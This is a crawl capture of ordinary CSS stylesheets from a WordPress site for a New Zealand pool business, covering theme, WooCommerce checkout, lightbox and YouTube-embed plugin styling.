	overflow: hidden !important;
}

/* END GRAVITY FORMS STYLES */

/*******************************************************/

/* UNDERBAR STYLES */

#underbar{
	font-size:0.8em;
}

/* END UNDERBAR STYLES */

/*******************************************************/

/* BLOG POST STYLES */

.single-post article{
	padding-left:15px;
	padding-right:15px;
}

.post_content{
	position:relative;
}

.post_content.has_nav {
	padding-left:55px;
	padding-right:55px;
}

.previous_post_link, .next_post_link{
	position:absolute;
	top:0;
	display:flex;
	align-items:center;
	justify-content:center;
	height:100%;
	z-index:9999;
}

.previous_post_link{
	left:0;
}

.next_post_link{
	right:0;
}

.previous_post_link a, .next_post_link a{
	display:block;
	font-size:50px;
	padding:15px;
}

.related_posts, .archive_posts, .posts_container {
    display: flex;
    justify-content: space-between;
	flex-wrap:wrap;
}

.post_featured_image{
	margin-bottom:30px;
	text-align:center;
}

.posts_container h2{
	width:100%;
}

.post_date {
    display: block;
}

.post_title {
    display: block;
    font-size: 1.2em;
}

.meta{
	margin-bottom:1em;
}

.post_thumbnail_container {
    width: 100%;
    padding-top: 66%;
    margin-bottom: 10px;
}

.navigation{
	width:100%;
}

.single-post main .vc_row{
	margin-left:-15px;
	margin-right:-15px;
}

/* END BLOG POST STYLES */

/*******************************************************/

/* SEARCH RESULTS PAGE STYLES */

.search-results main{
	padding-left:15px;
	padding-right:15px;
}

/* END SEARCH RESULTS PAGE STYLES */

/*******************************************************/

/* WOOCOMMERCE STYLES */

/* General */
.woocommerce main{
	padding-left:15px;
	padding-right:15px;
}

/* Product titles on category pages */
.woocommerce-loop-product__title {
    line-height: 1.3em;
}

/* Product prices on category pages */
.woocommerce ul.products li.product .price{
	font-size:1.5em;
}

/* Single Product Page Adjustments */
.pswp--open {
    z-index: 10000;
}

/* Cart Menu Item */
.cart-contents-count {
    font-size: 0.8em;
	line-height:1em;
    top: -5px;
    position: relative;
}

.wc_cart_total {
    position: absolute;
    top: -15px;
    left: 8px;
    font-size: 0;
    opacity: 0;
		transition:0.3s;
}

.wc_cart{
	position:relative;
}

.wc_cart:hover .wc_cart_total{
	font-size:1em;
	opacity:1;
	transition:0.3s;
}

.onscreen .wc_cart:hover .wc_cart_total{
	font-size:0;
	opacity:0;
}

/* Navigation Menu Cart Preview */
.gd_nav_cart_container {
    position: absolute;
    top: 100%;
    right: 0;
    max-height: 0;
    overflow: hidden;
	opacity: 0;
	transition:0.5s;
}
.gd_nav_cart{
	border-collapse: collapse;
	background:#ffffff;
	min-width: 200px;
}
.gd_nav_cart th, .gd_nav_cart td{
	border:solid 1px #cccccc;
	padding:3px 6px;
	text-align: center;
	font-size:0.8em;
	line-height:1.3em;
}
.gd_nav_cart .attachment-thumbnail.size-thumbnail {
	width: 40px;
	max-width: none;
    height: auto;
}

.desktop_nav_container .wc_cart:hover .gd_nav_cart_container{
	max-height:50vh;
	opacity:1;
	overflow:auto;
	transition:0.5s;
}

.variations_form table.variations td {
    padding: 2px 5px;
}

.sold-individually #product_total_price{
	display:none;
}

/* Checkout Page Form */
body.woocommerce-checkout main #container > .woocommerce,
body.woocommerce-cart main #container > .woocommerce {
	padding-top:35px;
	padding-bottom:35px;
}
.checkout.woocommerce-checkout .form-row label {
    line-height: 1.5;
}
.checkout.woocommerce-checkout input[type="text"],
.checkout.woocommerce-checkout input[type="tel"],
.checkout.woocommerce-checkout input[type="email"],
.checkout.woocommerce-checkout textarea{
    padding: 10px;
    border: solid 1px #ccc;
    border-radius: 5px;
}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single {
	border: 1px solid #ccc;
}
.checkout.woocommerce-checkout .select2-container .select2-selection--single {
	height: 41px;
}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 41px;
}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 41px;
}
.checkout.woocommerce-checkout #customer_details {
	margin-bottom: 35px;
}

/* END WOOCOMMERCE STYLES */

/*******************************************************/

/* PRETTYPHOTO STYLES */

.pp_top,
.pp_bottom,
.pp_left,
.pp_right,
.pp_middle,
.pp_content {
    background: none !important;
}
.pp_expand {
  display: none !important;
}
.pp_pic_holder.is-single {
  pointer-events: none;
}
.pp_pic_holder {
  width: 100% !important;
  left: 0 !important;
  height: 100%;
  top: 0 !important;
  position: fixed !important;
  z-index:10001 !important;
}
.pp_content_container {
  text-align: center;
  width: 100%;
  height: 100%;
}
.ppt {
  display: none !important;
}
.pp_top {
  display: none;
}
.pp_bottom {
  display: none;
}
.pp_social {
  display: none !important;
}
.pp_details {
  position: absolute !important;
  top: 5%;
  right: 5%;
  margin: 0 !important;
}
.pp_content {
  width: 100% !important;
  height: 100% !important;
}
.pp_left,.pp_right {
  padding: 0 !important;
  height: 100% !important;
}
.pp_fade {
  height: 100% !important;
}
#pp_full_res {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  padding: 15px;
}
#fullResImage {
  width: auto !important;
  height: auto !important;
  max-width: 100% !important;
  max-height: 100% !important;
}
.pp_overlay {
  z-index: 10000 !important;
}

/**********************/

/* MISCELLANEOUS STYLES */

.screen-reader-text {
    visibility: hidden;
	position: absolute;
    width: 0;
    height: 0;
}

/* SLIDER REVOLUTION 6.5.x OFFSET FIX */
.vc_row-no-padding rs-fullwidth-wrap rs-module-wrap{
    left: 0 !important;
}

/* RETAIN FONTAWESOME FONT FAMILY FOR OLD .FA CLASS (PRE FONT AWESOME 6) */
.fa {
	font-family: fontawesome !important;
}

/* END MISCELLANEOUS STYLES */

/*******************************************************/

--- FILE ---
content_type: text/css
request_url: https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme-child/style.css?ver=6.9
body_size: 89
content:
/*
Theme Name: Graphic Detail Child
Description: Graphic Detail Proprietary Child Theme &copy; 2019
Author: Graphic Detail
Template: gd-theme
Version: 1.80C
*/

.gd_wc_shipping_warnings {
    background: #f1f1f1;
    padding: 20px 30px;
    margin-bottom: 20px;
    border: solid 1px #000;
}
.gd_wc_shipping_warnings p:last-child{
    margin-bottom:0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.crystalclearpools.co.nz/wp-content/plugins/responsive-youtube/css/youtubeVideoStyles.css?ver=6.9
body_size: 588
content:
.youtube-video-channel-container{	display:flex;	flex-wrap:wrap;}.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 0;
	height: 0;
	overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.entry-content img,
.entry-content iframe,
.entry-content object,
.entry-content embed {
        max-width: 100%;
}

#video_lightbox{
    display: flex;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.85);
    z-index: 9999;
    align-items: center;
    align-content: center;
}

#video_container{
    display: block;
    width: 60%;
    min-width:340px;
    margin: 0 auto;
}

@media(max-width:767px){
    #video_container{
        width: 80%;
        min-width:340px;
    }
}

.video-link-thumbnail {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
	width:100%;
    height: 0;
    padding-top: 56%;
    position: relative;
	cursor:pointer;
}

.video-play-icon-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.play-icon {
	opacity:0.5;
	transition:0.3s;
}

.video-link-thumbnail:hover .play-icon{
	opacity:1;
	transition:0.3s;
}

.ryte-video-description-lightbox {
    background: rgba(255,255,255,0.85);
    color: #000;
    padding: 35px;
    max-height: 75vh;
    overflow: scroll;
}

.ryte-read-more {
    cursor: pointer;
}

.youtube-pagination-container {
    display: flex;
    align-items: center;
    justify-content: center;
}

.ryte-prev-button, .ryte-next-button{
	margin:0 20px;
}

.hidden{
	display:none;
	visibility:hidden;
}@media(min-width:768px) and (max-width:991px){	.youtube-video-channel-container .youtube-channel-video-container{		width:33.33%;	}}@media(min-width:481px) and (max-width:767px){	.youtube-video-channel-container .youtube-channel-video-container{		width:50%;	}}@media(max-width:480px){	.youtube-video-channel-container .youtube-channel-video-container{		width:100%;	}}
